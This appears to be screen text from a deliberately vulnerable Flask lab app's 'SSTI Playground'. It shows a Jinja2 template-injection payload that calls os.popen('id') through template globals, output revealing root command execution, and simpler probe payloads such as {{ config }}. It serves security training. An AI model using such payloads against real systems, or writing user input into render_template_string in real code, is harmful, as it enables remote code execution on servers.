 https://cloud-red-lab-app-af3hae.azurewebsites.net/dashboard
Vuln Flask App
Signed in as admin Logout
SSTI Playground
@gr33nm0nk2802
Template payload
{{
self._TemplateReference__context.cycler.__init__.__globals__.os
.popen('id').read() }}
Render Reset
Examples:
{{ 7*7 }}
{{ config }}
{{ request.args.get("a") }} then visit ?a=hello
Output
uid=0(root) gid=0(root) groups=0(root)
Rendering uses render_template_string (intentionally unsafe) for lab purposes.